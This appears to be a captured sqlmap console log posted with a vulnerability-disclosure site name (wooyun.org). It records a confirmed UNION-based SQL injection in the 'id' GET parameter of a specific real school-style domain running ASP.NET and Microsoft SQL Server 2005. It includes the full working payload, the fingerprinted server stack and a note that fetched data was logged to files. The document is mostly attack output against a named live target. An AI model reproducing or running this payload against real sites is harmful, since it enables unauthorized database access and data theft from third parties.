 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[09:54:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:54:09] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: id=1 UNION ALL SELECT CHAR(58)+CHAR(117)+CHAR(122)+CHAR(97)+CHAR(58
)+CHAR(68)+CHAR(73)+CHAR(110)+CHAR(83)+CHAR(113)+CHAR(115)+CHAR(75)+CHAR(103)+CH
AR(90)+CHAR(76)+CHAR(58)+CHAR(108)+CHAR(111)+CHAR(104)+CHAR(58)--
---
[09:54:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[09:54:09] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:54:09] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\www.hzsdlsyzx.com'
[*] shutting down at 09:54:09
www.wooyun.org